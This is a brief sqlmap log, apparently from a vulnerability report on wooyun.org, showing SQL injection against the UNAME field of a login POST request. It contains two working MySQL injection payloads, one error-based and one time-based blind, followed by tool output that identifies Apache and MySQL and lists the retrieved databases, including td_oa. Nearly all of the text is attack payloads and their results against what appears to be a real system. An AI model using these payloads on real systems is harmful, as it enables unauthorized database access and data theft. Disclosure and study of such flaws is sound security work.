 Place: POST
Parameter: UNAME
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: UNAME=' AND (SELECT 9049 FROM(SELECT COUNT(*),CONCAT(0x716d6b6c71,(
SELECT (CASE WHEN (9049=9049) THEN 1 ELSE 0 END)),0x7175777471,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'smew'='smew&PASSWORD
=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: UNAME=' AND SLEEP(5) AND 'FXNv'='FXNv&PASSWORD=
---
[18:40:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.27
back-end DBMS: MySQL 5.0
[18:40:32] [INFO] fetching database names
[18:40:32] [INFO] the SQL query used returns 2 entries
[18:40:32] [INFO] retrieved: information_schema
[18:40:32] [INFO] retrieved: td_oa
available databases [2]:
[*] information_schema
[*] td_oa
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org